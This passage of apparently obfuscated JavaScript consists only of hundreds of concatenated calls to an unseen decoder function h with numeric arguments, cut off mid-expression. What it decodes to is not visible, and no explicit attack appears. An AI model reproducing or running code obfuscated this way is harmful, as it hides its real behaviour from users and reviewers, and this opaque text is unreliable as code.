+ h(20934) + h(28413) + h(10477) + h(25198) + h(15522) + h(13979) + h(21544) + h(3296) + h(28849) + h(20753) + h(8360) + h(15154) + h(7442) + h(10199) + h(4881) + h(2299) + h(32639) + h(12422) + h(28480) + h(25769) + h(29568) + h(10702) + h(24063) + h(27149) + h(5737) + h(22470) + h(17637) + h(24672) + h(9129) + h(19004) + h(17706) + h(19598) + h(656) + h(21823) + h(29070) + h(3580) + h(28091) + h(2486) + h(9161) + h(23933) + h(30249) + h(19116) + h(17661) + h(32815) + h(3546) + h(27566) + h(31604) + h(14651) + h(33188) + h(30681) + h(31410) + h(16214) + h(10069) + h(3359) + h(1880) + h(14167) + h(10957) + h(16324) + h(5575) + h(31179) + h(4608) + h(6858) + h(19107) + h(24117) + h(11142) + h(16352) + h(12316) + h(32631) + h(4436) + h(25576) + h(6037) + h(19883) + h(12864)) + (h(24862) + h(29843) + h(29961) + h(18534) + h(28233) + h(22070) + h(16149) + h(4297) + h(33147) + h(8624) + h(20843) + h(27943) + h(11571) + h(33773) + h(10826) + h(6565) + h(18328) + h(17033) + h(23110) + h(8750) + h(7999) + h(7238) + h(6189) + h(25609) + h(27979) + h(33099) + h(639) + h(2630) + h(22171) + h(24995) + h(18887) + h(24544) + h(16974) + h(28564) + h(17061) + h(24907) + h(29351) + h(33130) + h(2451) + h(14210) + h(9714) + h(33267) + h(4756) + h(3668) + h(26661) + h(30421) + h(21880) + h(30135) + h(28799) + h(6958) + h(26871) + h(29029) + h(6473) + h(15844) + h(25711) + h(2938) + h(3896) + h(32897) + h(13218) + h(21016) + h(7557) + h(19262) + h(22233) + h(20338) + h(16819) + h(13552) + h(18206) + h(3443) + h(32024) + h(4878) + h(22284) + h(8085) + h(20308) + h(7080) + h(19398) + h(33787) + h(17633) + h(21364) + h(18928) + h(32721) + h(2026) + h(17471) + h(6361) + h(11195) + h(24492) + h(28863) + h(15907) + h(14675) + h(27484) + h(2416) + h(20569) + h(15414) + h(8391) + h(23870) + h(8180) + h(15409) + h(2837) + h(28076) + h(3456) + h(3983)) + (h(24621) + h(12882) + h(2042) + h(12734) + h(32528) + h(12587) + h(20793) + h(20650) + h(5568) + h(22892) + h(5841) + h(26922) + h(15508) + h(7554) + h(30805) + h(19629) + h(15425) + h(1191) + h(24383) + h(25219) + h(34301) + h(32062) + h(9250) + h(29008) + h(11500) + h(4680) + h(26891) + h(29890) + h(11435) + h(15006) + h(10965) + h(3444) + h(21342) + h(5145) + h(16245) + h(31981) + h(10934) + h(18289) + h(3300) + h(15051) + h(5732) + h(26002) + h(12391) + h(32617) + h(27961) + h(24436) + h(6625) + h(29926) + h(33063) + h(15785) + h(15171) + h(19106) + h(28283) + h(28614) + h(7307) + h(7415) + h(1543) + h(29544) + h(14003) + h(31508) + h(29290) + h(30281) + h(31886) + h(14858) + h(8041) + h(5174) + h(34023) + h(12713) + h(31106) + h(23620) + h(2638) + h(2234) + h(32328) + h(34180) + h(2179) + h(20650) + h(5568) + h(22892) + h(5841) + h(26922) + h(15508) + h(7554) + h(30805) + h(19629) + h(15425) + h(1191) + h(24383) + h(25219) + h(34301) + h(32062) + h(9250) + h(29008) + h(11500) + h(4680) + h(26891) + h(29890) + h(11076) + h(16657) + h(16255) + h(11426)) + (h(9857) + h(19832) + h(34020) + h(32502) + h(21372) + h(22198) + h(20758) + h(13790) + h(12308) + h(24378) + h(1061) + h(6578) + h(25385) + h(26017) + h(7042) + h(19436) + h(16589) + h(16768) + h(26454) + h(4358) + h(10171) + h(28469) + h(7274) + h(11535) + h(29779) + h(12617) + h(33655) + h(21368) + h(28204) + h(9920) + h(8096) + h(3691) + h(11745) + h(33159) + h(10241) + h(7577) + h(13282) + h(22123) + h(17875) + h(15443) + h(34413) + h(21506) + h(5813) + h(27260) + h(18918) + h(27626) + h(11805) + h(23519) + h(17507) + h(861) + h(9249) + h(30839) + h(14286) + h(7067) + h(21193) + h(28811) + h(25009) + h(17865) + h(32908) + h(31592) + h(24555) + h(6850) + h(5996) + h(19220) + h(15212) + h(27648) + h(32927) + h(18874) + h(1583) + h(746) + h(15205) + h(21352) + h(7852) + h(28659) + h(4835) + h(10370) + h(7606) + h(28865) + h(3239) + h(6511) + h(5600) + h(11341) + h(22212) + h(8312) + h(5963) + h(27184) + h(11806) + h(13517) + h(24692) + h(31723) + h(15850) + h(30553) + h(5718) + h(2421) + h(7213) + h(16310) + h(22225) + h(1845) + h(12397) + h(13216)) + (h(28360) + h(29763) + h(32119) + h(8130) + h(16193) + h(30683) + h(22181) + h(13003) + h(21039) + h(18002) + h(9661) + h(13319) + h(29331) + h(22239) + h(31603) + h(17593) + h(21824) + h(10192) + h(22472) + h(33460) + h(25614) + h(30820) + h(13733) + h(29390) + h(8973) + h(23163) + h(12508) + h(29623) + h(25040) + h(21069) + h(26004) + h(30705) + h(30362) + h(13033) + h(13144) + h(19178) + h(2985) + h(27234) + h(32825) + h(4214) + h(4123) + h(18379) + h(3749) + h(33012) + h(2990) + h(6756) + h(30891) + h(13803) + h(10930) + h(14164) + h(8411) + h(29443) + h(9164) + h(4028) + h(14771) + h(13442) + h(24657) + h(16455) + h(16465) + h(27165) + h(17260) + h(13643) + h(12895) + h(623) + h(5150) + h(33402) + h(3845) + h(6102) + h(28640) + h(10301) + h(24596) + h(24204) + h(13777) + h(5021) + h(3955) + h(18469) + h(11042) + h(7626) + h(25976) + h(14966) + h(4662) + h(27460) + h(9511) + h(25323) + h(21993) + h(26405) + h(15236) + h(27402) + h(14215) + h(33875) + h(23765) + h(22457) + h(12492) + h(14906) + h(23984) + h(12546) + h(3399) + h(3327) + h(2757) + h(31897)) + (h(28481) + h(12678) + h(30516) + h(6443) + h(19564) + h(3895) + h(17030) + h(1650) + h(14988) + h(26886) + h(28401) + h(33181) + h(3693) + h(29576) + h(12163) + h(4621) + h(13700) + h(14113) + h(4764) + h(24185) + h(27482) + h(21439) + h(17207) + h(2497) + h(19251) + h(28535) + h(24777) + h(8688) + h(27462) + h(9112) + h(6506) + h(5727) + h(4664) + h(11680) + h(13712) + h(12660) + h(10916) + h(22923) + h(21800) + h(28611) + h(15036) + h(17619) + h(17959) + h(28232) + h(24444) + h(1272) + h(9326) + h(29996) + h(28725) + h(6306) + h(22674) + h(32399) + h(34077) + h(28600) + h(30045) + h(1341) + h(30247) + h(9220) + h(4309) + h(3388) + h(24006) + h(10219) + h(10583) + h(17377) + h(1070) + h(22378) + h(551) + h(8106) + h(3257) + h(33684) + h(10723) + h(2571) + h(6062) + h(19449) + h(460) + h(25482) + h(11828) + h(22503) + h(31419) + h(823) + h(10398) + h(7010) + h(9451) + h(23929) + h(31262) + h(3507) + h(5589) + h(16219) + h(27866) + h(15430) + h(28511) + h(28145) + h(16784) + h(3176) + h(18049) + h(1228) + h(29398) + h(725) + h(6144) + h(4611)) + (h(16613) + h(6431) + h(24570) + h(18671) + h(10472) + h(23193) + h(24006) + h(10219) + h(10583) + h(17377) + h(1070) + h(22378) + h(551) + h(8106) + h(3257) + h(33684) + h(10723) + h(2571) + h(6062) + h(19449) + h(460) + h(25482) + h(11828) + h(22503) + h(31419) + h(823) + h(10398) + h(1716) + h(23925) + h(9473) + h(15155) + h(13943) + h(2364) + h(5836) + h(20200) + h(19606) + h(19029) + h(7328) + h(9859) + h(7404) + h(19791) + h(461) + h(18434) + h(17691) + h(32256) + h(21543) + h(10181) + h(2779) + h(2974) + h(15564) + h(6979) + h(33587) + h(12394) + h(22695) + h(19187) + h(9854) + h(9919) + h(24008) + h(23605) + h(26954) + h(18167) + h(3596) + h(22712) + h(21383) + h(6207) + h(4292) + h(33904) + h(23177) + h(28585) + h(13844) + h(4479) + h(11421) + h(30294) + h(14625) + h(21215) + h(1443) + h(3952) + h(22552) + h(9320) + h(8189) + h(33837) + h(6691) + h(9319) + h(22651) + h(9969) + h(28129) + h(6184) + h(22978) + h(28345) + h(31129) + h(3333) + h(28704) + h(19867) + h(31462) + h(21157) + h(16969) + h(16514) + h(18266) + h(32681) + h(23809)) + (h(17453) + h(17977) + h(13012) + h(25194) + h(20795) + h(469) + h(34005) + h(7921) + h(11570) + h(12534) + h(12369) + h(8923) + h(12527) + h(6332) + h(33848) + h(26329) + h(1489) + h(29622) + h(27199) + h(6377) + h(26302) + h(17455) + h(7104) + h(7925) + h(7936) + h(9580) + h(16042) + h(25684) + h(7588) + h(16328) + h(16692) + h(27070) + h(33815) + h(461) + h(18434) + h(17691) + h(32256) + h(21543) + h(10211) + h(24758) + h(27189) + h(33540) + h(23273) + h(6302) + h(22247) + h(7018) + h(23549) + h(26655) + h(13257) + h(17761) + h(25040) + h(21069) + h(26004) + h(15463) + h(15919) + h(30214) + h(33205) + h(31131) + h(7655) + h(32738) + h(11723) + h(31312) + h(33938) + h(19794) + h(32088) + h(11946) + h(10290) + h(13627) + h(21800) + h(28611) + h(15036) + h(17619) + h(17959) + h(28232) + h(24444) + h(1272) + h(9326) + h(14915) + h(1894) + h(9890) + h(24777) + h(8688) + h(27462) + h(9112) + h(16845) + h(24253) + h(19221) + h(1772) + h(13719) + h(20496) + h(28548) + h(27250) + h(25681) + h(2853) + h(13148) + h(8565) + h(32904) + h(17219) + h(32882) + h(17368)) + (h(2079) + h(20300) + h(20616) + h(6306) + h(22674) + h(32399) + h(34077) + h(8594) + h(13050) + h(5337) + h(28373) + h(31801) + h(33150) + h(14223) + h(2788) + h(14802) + h(21883) + h(28809) + h(16238) + h(21870) + h(22667) + h(32424) + h(32568) + h(17403) + h(6190) + h(14608) + h(25305) + h(20337) + h(16871) + h(1109) + h(11714) + h(1195) + h(7783) + h(33512) + h(15504) + h(24884) + h(1428) + h(2881) + h(31175) + h(18724) + h(8379) + h(2528) + h(31712) + h(29907) + h(11064) + h(1738) + h(24024) + h(13603) + h(18160) + h(13622) + h(24490) + h(31400) + h(7433) + h(19172) + h(29987) + h(25224) + h(643) + h(20331) + h(18921) + h(7718) + h(22014) + h(15575) + h(14639) + h(15637) + h(23817) + h(13778) + h(14256) + h(3928) + h(28048) + h(19754) + h(13223) + h(3818) + h(16647) + h(30830) + h(24550) + h(6678) + h(5438) + h(32087) + h(22802) + h(13815) + h(22772) + h(25875) + h(25797) + h(4847) + h(27477) + h(27965) + h(30890) + h(33646) + h(25437) + h(9222) + h(24730) + h(31087) + h(8562) + h(9547) + h(18480) + h(11154) + h(4165) + h(4506) + h(467) + h(7316)) + (h(29302) + h(20597) + h(22628) + h(20723) + h(4392) + h(19061) + h(3888) + h(16961) + h(9398) + h(5371) + h(26762) + h(5329) + h(3688) + h(10086) + h(2897) + h(504) + h(5906) + h(6630) + h(20186) + h(28055) + h(27467) + h(31673) + h(1146) + h(7622) + h(25895) + h(26844) + h(20812) + h(24524) + h(17085) + h(15364) + h(32183) + h(26516) + h(9720) + h(22481) + h(23984) + h(24850) + h(25073) + h(24667) + h(11102) + h(32118) + h(19122) + h(16645) + h(28790) + h(33232) + h(32004) + h(33764) + h(12773) + h(4249) + h(25895) + h(26844) + h(20812) + h(24524) + h(17085) + h(19588) + h(27782) + h(19463) + h(16209) + h(31724) + h(14098) + h(3189) + h(28005) + h(14047) + h(11511) + h(6604) + h(28957) + h(17501) + h(18063) + h(13372) + h(13502) + h(2488) + h(27454) + h(7015) + h(11708) + h(8171) + h(9501) + h(22054) + h(13916) + h(11586) + h(12900) + h(26018) + h(26298) + h(4850) + h(24718) + h(6616) + h(8184) + h(5243) + h(33990) + h(28446) + h(31183) + h(23014) + h(24186) + h(9808) + h(25013) + h(5078) + h(7907) + h(16183) + h(29997) + h(25250) + h(15997) + h(4217)) + (h(525) + h(34160) + h(13511) + h(3602) + h(10697) + h(25903) + h(1294) + h(6880) + h(28778) + h(10496) + h(19378) + h(32155) + h(8846) + h(34043) + h(3079) + h(5189) + h(8474) + h(33620) + h(33557) + h(21545) + h(34082) + h(9688) + h(6621) + h(27112) + h(19549) + h(32477) + h(7011) + h(17312) + h(10532) + h(3638) + h(18997) + h(24001) + h(22916) + h(14e3) + h(4978) + h(28142) + h(3559) + h(25842) + h(22735) + h(34253) + h(13276) + h(1468) + h(9275) + h(13112) + h(20434) + h(21286) + h(1955) + h(7528) + h(32611) + h(21599) + h(1111) + h(16254) + h(8533) + h(3016) + h(20626) + h(21074) + h(23220) + h(1214) + h(24644) + h(31269) + h(34415) + h(19627) + h(11947) + h(30944) + h(31449) + h(18226) + h(30247) + h(9220) + h(3320) + h(5577) + h(28047) + h(19885) + h(24071) + h(33646) + h(25437) + h(9222) + h(24730) + h(31087) + h(8562) + h(9547) + h(18480) + h(11154) + h(4165) + h(4506) + h(467) + h(9215) + h(34362) + h(22435) + h(15802) + h(23915) + h(9507) + h(24284) + h(891) + h(20408) + h(2956) + h(29049) + h(13460) + h(22947) + h(26686) + h(8226)) + (h(3374) + h(33662) + h(33874) + h(15294) + h(30193) + h(13725) + h(9419) + h(33651) + h(3518) + h(26120) + h(16147) + h(34285) + h(6133) + h(15657) + h(3314) + h(14983) + h(27099) + h(18474) + h(23405) + h(28461) + h(25435) + h(1482) + h(13554) + h(27541) + h(24258) + h(28256) + h(33691) + h(34217) + h(4662) + h(14262) + h(11116) + h(33746) + h(5973) + h(13408) + h(15236) + h(27402) + h(24921) + h(22611) + h(20759) + h(25604) + h(27024) + h(18497) + h(23123) + h(21147) + h(13351) + h(4121) + h(7752) + h(9063) + h(9832) + h(1490) + h(14986) + h(20123) + h(5156) + h(8174) + h(29339) + h(12355) + h(24360) + h(15855) + h(3212) + h(8362) + h(33140) + h(3321) + h(7176) + h(26156) + h(9908) + h(13609) + h(33749) + h(1138) + h(21960) + h(16838) + h(32222) + h(16544) + h(22823) + h(2529) + h(18705) + h(18233) + h(6961) + h(23129) + h(21906) + h(4262) + h(34047) + h(33653) + h(12839) + h(15442) + h(31095) + h(15849) + h(8223) + h(16881) + h(17502) + h(21642) + h(21091) + h(19690) + h(20742) + h(14803) + h(24005) + h(10566) + h(13213) + h(17408) + h(23433) + h(28704)) + (h(19867) + h(31462) + h(21157) + h(18505) + h(14310) + h(24910) + h(24885) + h(12109) + h(29491) + h(31298) + h(22183) + h(24403) + h(32882) + h(17368) + h(2079) + h(20300) + h(20616) + h(6306) + h(22674) + h(32399) + h(17937) + h(26615) + h(10211) + h(24758) + h(27189) + h(33540) + h(30350) + h(631) + h(8773) + h(30626) + h(9739) + h(19030) + h(28212) + h(23467) + h(14296) + h(614) + h(9438) + h(34390) + h(9122) + h(3617) + h(29730) + h(24027) + h(24828) + h(10891) + h(8708) + h(32452) + h(19525) + h(20653) + h(30336) + h(3678) + h(9670) + h(24069) + h(2304) + h(7086) + h(11600) + h(14954) + h(15660) + h(20884) + h(23524) + h(32058) + h(19094) + h(15712) + h(11474) + h(11975) + h(34263) + h(6499) + h(21100) + h(15836) + h(4965) + h(24916) + h(3026) + h(2647) + h(9362) + h(34347) + h(14266) + h(30353) + h(32615) + h(28939) + h(7268) + h(19050) + h(24741) + h(18112) + h(18193) + h(21872) + h(21440) + h(592) + h(33783) + h(20252) + h(6236) + h(4593) + h(15460) + h(28027) + h(20577) + h(16262) + h(19752) + h(26096) + h(28254) + h(31430) + h(34094) + h(2876)) + (h(21464) + h(15915) + h(20124) + h(29066) + h(24952) + h(8108) + h(11889) + h(12534) + h(12369) + h(8923) + h(24943) + h(2521) + h(28267) + h(26508) + h(28393) + h(11631) + h(18032) + h(27691) + h(2607) + h(27837) + h(11218) + h(18734) + h(5712) + h(9460) + h(9164) + h(21046) + h(14771) + h(5124) + h(14800) + h(33232) + h(32004) + h(33764) + h(12773) + h(4249) + h(25895) + h(28040) + h(19526) + h(11631) + h(18032) + h(15891) + h(8806) + h(27837) + h(11218) + h(18734) + h(5712) + h(9460) + h(9164) + h(21046) + h(14771) + h(5124) + h(14800) + h(33232) + h(32004) + h(33764) + h(12773) + h(4249) + h(25895) + h(28040) + h(19526) + h(11631) + h(18032) + h(4106) + h(2856) + h(27837) + h(11218) + h(18734) + h(5712) + h(9460) + h(9164) + h(21046) + h(14771) + h(5124) + h(14800) + h(33232) + h(32004) + h(33764) + h(12773) + h(4249) + h(25895) + h(28040) + h(19526) + h(11631) + h(18032) + h(28967) + h(16104) + h(29660) + h(28397) + h(29897) + h(21365) + h(11736) + h(1438) + h(15983) + h(5906) + h(6630) + h(17069) + h(3617) + h(29730) + h(24027) + h(24828) + h(10891)) + (h(8708) + h(29967) + h(19590) + h(4126) + h(11508) + h(25180) + h(22615) + h(19507) + h(2931) + h(33701) + h(7363) + h(28300) + h(836) + h(14742) + h(7941) + h(20414) + h(17804) + h(33626) + h(9666) + h(22021) + h(17696) + h(33746) + h(5973) + h(6809) + h(14567) + h(17162) + h(31567) + h(4127) + h(3447) + h(23744) + h(3506) + h(5512) + h(5018) + h(1682) + h(32387) + h(11194) + h(764) + h(14842) + h(28505) + h(8936) + h(8992) + h(14563) + h(33164) + h(21282) + h(25616) + h(25881) + h(31516) + h(11105) + h(24601) + h(26280) + h(19715) + h(27046) + h(16729) + h(16330) + h(1819) + h(10506) + h(20428) + h(6086) + h(14923) + h(33908) + h(23326) + h(30923) + h(18778) + h(22182) + h(26774) + h(27172) + h(15720) + h(4870) + h(17140) + h(26599) + h(20865) + h(15855) + h(3212) + h(29271) + h(7666) + h(11894) + h(22495) + h(27721) + h(33209) + h(14811) + h(832) + h(19976) + h(13812) + h(2639) + h(33665) + h(18081) + h(29696) + h(3972) + h(21656) + h(23568) + h(18055) + h(18727) + h(29392) + h(19278) + h(28373) + h(31801) + h(6632) + h(30023) + h(23406) + h(6057)) + (h(15036) + h(25545) + h(16230) + h(23637) + h(34223) + h(33444) + h(9306) + h(20127) + h(12566) + h(25278) + h(20908) + h(13465) + h(19482) + h(29439) + h(17215) + h(16304) + h(19118) + h(29692) + h(3868) + h(5340) + h(2807) + h(6437) + h(13320) + h(7037) + h(3020) + h(13782) + h(15812) + h(25489) + h(34458) + h(18411) + h(26144) + h(6373) + h(16647) + h(30830) + h(1534) + h(22305) + h(17937) + h(26615) + h(10211) + h(22012) + h(4062) + h(20144) + h(26531) + h(22756) + h(32720) + h(26094) + h(10010) + h(32593) + h(3742) + h(12104) + h(17759) + h(708) + h(8595) + h(12403) + h(15716) + h(20921) + h(20223) + h(28965) + h(23548) + h(16077) + h(25033) + h(18970) + h(25997) + h(22985) + h(25057) + h(26826) + h(734) + h(27051) + h(4225) + h(5509) + h(27465) + h(16411) + h(7144) + h(25052) + h(10224) + h(33759) + h(11810) + h(31349) + h(16256) + h(26936) + h(3505) + h(23394) + h(25193) + h(19554) + h(5331) + h(27329) + h(14144) + h(32575) + h(11315) + h(9064) + h(30921) + h(29208) + h(30655) + h(28529) + h(3349) + h(23436) + h(26003) + h(21628) + h(20334) + h(30458)) + (h(32317) + h(29350) + h(23916) + h(10824) + h(29433) + h(25022) + h(6910) + h(18239) + h(13294) + h(13939) + h(22359) + h(14882) + h(31843) + h(22665) + h(30455) + h(12911) + h(5083) + h(23533) + h(28422) + h(1949) + h(3949) + h(13632) + h(1620) + h(30917) + h(21878) + h(25996) + h(19875) + h(19608) + h(15841) + h(20494) + h(19082) + h(33424) + h(27305) + h(15510) + h(27763) + h(32987) + h(32856) + h(10722) + h(8904) + h(3484) + h(2125) + h(27420) + h(32200) + h(18088) + h(32572) + h(34287) + h(22485) + h(13125) + h(29327) + h(7949) + h(16654) + h(32716) + h(30341) + h(11029) + h(19246) + h(21805) + h(13908) + h(34274) + h(20490) + h(28179) + h(17398) + h(19211) + h(12159) + h(20633) + h(13178) + h(30436) + h(23420) + h(33679) + h(33588) + h(21899) + h(27490) + h(5627) + h(30734) + h(13053) + h(24346) + h(22465) + h(26756) + h(31211) + h(457) + h(1213) + h(32390) + h(25552) + h(9629) + h(3120) + h(29766) + h(17075) + h(11176) + h(26955) + h(21335) + h(5079) + h(30276) + h(9906) + h(3735) + h(21753) + h(26470) + h(1313) + h(30838) + h(32210) + h(25888) + h(32291)) + (h(30433) + h(32217) + h(547) + h(14562) + h(29860) + h(27481) + h(6936) + h(3766) + h(11466) + h(11279) + h(2031) + h(31006) + h(10576) + h(25265) + h(22844) + h(25965) + h(31197) + h(23962) + h(8962) + h(27095) + h(33818) + h(32512) + h(33830) + h(16244) + h(8938) + h(3202) + h(8081) + h(20681) + h(563) + h(10615) + h(12205) + h(24816) + h(20287) + h(7733) + h(20566) + h(19937) + h(24572) + h(7496) + h(23739) + h(18249) + h(1892) + h(32858) + h(8712) + h(30606) + h(27647) + h(13302) + h(21609) + h(29061) + h(24358) + h(12419) + h(4950) + h(33664) + h(3071) + h(11492) + h(7645) + h(3227) + h(17703) + h(11453) + h(11133) + h(21739) + h(5070) + h(17121) + h(8255) + h(29394) + h(18097) + h(2334) + h(23513) + h(26918) + h(11998) + h(22203) + h(33451) + h(20774) + h(27085) + h(6011) + h(23069) + h(32946) + h(23846) + h(31349) + h(30079) + h(27159) + h(25429) + h(4289) + h(10245) + h(21135) + h(5284) + h(3219) + h(16731) + h(27824) + h(22154) + h(33356) + h(33008) + h(5447) + h(17715) + h(3002) + h(1877) + h(27615) + h(2174) + h(17106) + h(24343) + h(24600)) + (h(6599) + h(29579) + h(2889) + h(13568) + h(15411) + h(12654) + h(10773) + h(17087) + h(24437) + h(16758) + h(29078) + h(2009) + h(27185) + h(32887) + h(31903) + h(665) + h(15608) + h(4893) + h(10153) + h(20310) + h(11918) + h(22371) + h(15299) + h(454) + h(17604) + h(6483) + h(17180) + h(32933) + h(3004) + h(30700) + h(4749) + h(8555) + h(30664) + h(14833) + h(996) + h(19772) + h(24652) + h(14214) + h(33917) + h(17122) + h(15684) + h(31650) + h(9931) + h(29717) + h(23541) + h(6401) + h(33560) + h(19881) + h(10844) + h(15094) + h(32537) + h(28307) + h(21401) + h(9171) + h(12717) + h(17568) + h(27776) + h(31125) + h(5383) + h(11355) + h(9030) + h(17577) + h(23738) + h(33487) + h(22424) + h(1516) + h(25742) + h(19184) + h(19897) + h(28409) + h(20385) + h(27582) + h(15664) + h(2470) + h(28468) + h(16455) + h(32420) + h(8067) + h(31950) + h(14191) + h(14818) + h(20771) + h(25651) + h(27194) + h(16207) + h(4773) + h(27603) + h(12893) + h(32289) + h(15107) + h(8996) + h(491) + h(34068) + h(13585) + h(8217) + h(3312) + h(29076) + h(1432) + h(15068) + h(1872)) + (h(16963) + h(8552) + h(18438) + h(25881) + h(15625) + h(18159) + h(29784) + h(15072) + h(27442) + h(11284) + h(16510) + h(29879) + h(13321) + h(19913) + h(21623) + h(15803) + h(7924) + h(4510) + h(24575) + h(8981) + h(24757) + h(6382) + h(6996) + h(461) + h(33081) + h(14183) + h(9708) + h(3332) + h(4431) + h(14058) + h(8907) + h(26575) + h(21882) + h(15721) + h(29166) + h(12078) + h(13333) + h(34134) + h(14972) + h(12396) + h(8693) + h(18385) + h(23767) + h(33684) + h(27552) + h(17416) + h(29121) + h(27788) + h(31187) + h(17608) + h(2381) + h(29142) + h(15310) + h(20093) + h(31819) + h(5557) + h(10609) + h(14999) + h(435) + h(16550) + h(14442) + h(29117) + h(14177) + h(1519) + h(26584) + h(29864) + h(33613) + h(29156) + h(7029) + h(3024) + h(4383) + h(30830) + h(32132) + h(16356) + h(14522) + h(22060) + h(16321) + h(23458) + h(30656) + h(29588) + h(31326) + h(26864) + h(16340) + h(14187) + h(16685) + h(15287) + h(1844) + h(10425) + h(23507) + h(11184) + h(16237) + h(16697) + h(21085) + h(21202) + h(11863) + h(15560) + h(24394) + h(16115) + h(10074) + h(25920)) + (h(33627) + h(4390) + h(29818) + h(17856) + h(3828) + h(3346) + h(26459) + h(5866) + h(1729) + h(18604) + h(16642) + h(22525) + h(793) + h(3138) + h(14937) + h(4257) + h(1874) + h(17912) + h(15559) + h(2681) + h(16094) + h(15493) + h(27045) + h(18727) + h(33577) + h(3511) + h(1132) + h(29197) + h(1307) + h(2115) + h(23740) + h(9144) + h(8212) + h(8690) + h(5620) + h(14272) + h(11934) + h(31473) + h(30900) + h(31985) + h(30942) + h(24890) + h(7179) + h(30417) + h(2e3) + h(18368) + h(32728) + h(13707) + h(18816) + h(2251) + h(7533) + h(4359) + h(20940) + h(32797) + h(12687) + h(21341) + h(24164) + h(26542) + h(29122) + h(9667) + h(11083) + h(18359) + h(33865) + h(19935) + h(17317) + h(29377) + h(19396) + h(29364) + h(18513) + h(25381) + h(7222) + h(12689) + h(31819) + h(5557) + h(10609) + h(880) + h(19838) + h(21897) + h(4765) + h(25269) + h(13433) + h(23637) + h(15879) + h(19310) + h(16985) + h(10977) + h(16479) + h(13677) + h(9595) + h(12777) + h(11593) + h(29360) + h(2711) + h(4205) + h(6032) + h(5979) + h(9813) + h(3470) + h(18208) + h(29885)) + (h(24823) + h(16005) + h(22057) + h(10543) + h(1258) + h(27623) + h(33299) + h(26157) + h(20092) + h(7162) + h(11169) + h(29609) + h(4662) + h(33288) + h(3489) + h(25916) + h(23303) + h(28989) + h(7674) + h(1600) + h(8262) + h(2133) + h(10871) + h(5682) + h(8201) + h(29906) + h(12923) + h(29469) + h(33775) + h(23637) + h(15879) + h(16744) + h(22974) + h(18588) + h(543) + h(10348) + h(34032) + h(13349) + h(14610) + h(27819) + h(22840) + h(17084) + h(31971) + h(873) + h(30559) + h(10688) + h(21691) + h(14155) + h(12572) + h(801) + h(12648) + h(26945) + h(19553) + h(497) + h(29383) + h(8020) + h(27662) + h(18191) + h(21576) + h(26831) + h(8321) + h(21328) + h(18431) + h(13894) + h(13932) + h(23157) + h(24976) + h(13190) + h(24255) + h(26591) + h(23614) + h(7662) + h(33779) + h(8628) + h(19069) + h(19609) + h(20678) + h(32133) + h(27912) + h(2284) + h(16649) + h(4858) + h(17582) + h(16568) + h(34205) + h(20406) + h(9695) + h(5305) + h(25123) + h(13615) + h(29953) + h(34409) + h(31295) + h(22463) + h(25039) + h(15286) + h(24545) + h(24054) + h(30298) + h(14842)) + (h(28505) + h(8936) + h(21770) + h(24761) + h(30555) + h(12926) + h(31134) + h(28368) + h(15611) + h(2814) + h(12349) + h(30338) + h(30033) + h(21611) + h(29438) + h(8676) + h(30751) + h(11926) + h(33837) + h(33265) + h(12259) + h(7754) + h(14777) + h(9981) + h(31485) + h(4927) + h(6904) + h(29388) + h(26583) + h(6151) + h(2178) + h(11534) + h(11171) + h(27951) + h(8380) + h(23209) + h(4857) + h(12276) + h(31992) + h(32292) + h(14836) + h(32309) + h(6077) + h(21489) + h(22793) + h(15146) + h(14425) + h(8600) + h(6840) + h(12684) + h(14893) + h(16811) + h(29975) + h(3371) + h(33468) + h(29213) + h(22026) + h(5603) + h(14671) + h(33942) + h(21106) + h(29389) + h(16047) + h(29739) + h(3434) + h(8235) + h(17025) + h(3568) + h(1736) + h(32440) + h(32280) + h(17283) + h(29060) + h(15346) + h(31306) + h(19995) + h(3125) + h(27572) + h(12378) + h(4533) + h(27248) + h(10447) + h(33668) + h(21741) + h(10372) + h(31534) + h(29862) + h(14613) + h(16985) + h(10977) + h(16479) + h(14529) + h(20335) + h(32395) + h(12695) + h(21850) + h(11331) + h(27709) + h(9283) + h(9402)) + (h(14418) + h(8302) + h(22824) + h(3106) + h(33991) + h(11790) + h(19951) + h(3396) + h(11235) + h(15713) + h(14106) + h(3596) + h(25122) + h(7608) + h(5493) + h(31255) + h(17441) + h(23192) + h(5288) + h(9387) + h(22921) + h(32455) + h(8925) + h(5230) + h(4452) + h(22511) + h(29965) + h(3767) + h(33779) + h(8628) + h(19069) + h(19609) + h(20678) + h(32133) + h(27912) + h(2284) + h(16649) + h(4858) + h(17582) + h(16568) + h(34205) + h(20406) + h(9695) + h(5305) + h(25123) + h(13615) + h(29953) + h(907) + h(9673) + h(28320) + h(30751) + h(11926) + h(33837) + h(33265) + h(12259) + h(7754) + h(14777) + h(9981) + h(31485) + h(4927) + h(6904) + h(29388) + h(26583) + h(6151) + h(2178) + h(11534) + h(11171) + h(27951) + h(8380) + h(33105) + h(10177) + h(22619) + h(19111) + h(28636) + h(2743) + h(30688) + h(28993) + h(18138) + h(24024) + h(13603) + h(4833) + h(18393) + h(892) + h(1304) + h(28018) + h(27408) + h(22804) + h(22797) + h(10884) + h(31893) + h(28467) + h(692) + h(3324) + h(8876) + h(6220) + h(19249) + h(19051) + h(12104) + h(29316) + h(16543)) + (h(7109) + h(24629) + h(28398) + h(29068) + h(27759) + h(11967) + h(15105) + h(9702) + h(26594) + h(32852) + h(15639) + h(5458) + h(1288) + h(32819) + h(29087) + h(1160) + h(6950) + h(24643) + h(14238) + h(23710) + h(23194) + h(24111) + h(26628) + h(19626) + h(28768) + h(618) + h(1678) + h(1139) + h(11545) + h(28457) + h(7665) + h(7623) + h(32301) + h(21344) + h(7326) + h(10765) + h(1512) + h(7412) + h(32532) + h(3867) + h(33166) + h(23866) + h(14513) + h(4545) + h(13067) + h(11293) + h(33865) + h(19935) + h(14511) + h(20540) + h(4855) + h(16004) + h(21666) + h(18014) + h(17566) + h(4659) + h(16235) + h(32416) + h(33569) + h(8389) + h(10665) + h(20096) + h(17716) + h(30471) + h(8163) + h(12156) + h(19136) + h(19156) + h(21487) + h(11106) + h(25687) + h(16163) + h(24777) + h(19048) + h(2514) + h(27476) + h(24713) + h(3323) + h(2268) + h(32362) + h(31861) + h(4695) + h(17212) + h(17220) + h(20117) + h(491) + h(34068) + h(23188) + h(16237) + h(10862) + h(15664) + h(30132) + h(14250) + h(5362) + h(31647) + h(21645) + h(22316) + h(1175) + h(9915) + h(20804)) + (h(5150) + h(23661) + h(13683) + h(1715) + h(23414) + h(12447) + h(11498) + h(24932) + h(33214) + h(6376) + h(13730) + h(22206) + h(23366) + h(13014) + h(26737) + h(27148) + h(30469) + h(28343) + h(33645) + h(23660) + h(23679) + h(32638) + h(18272) + h(27152) + h(27753) + h(21677) + 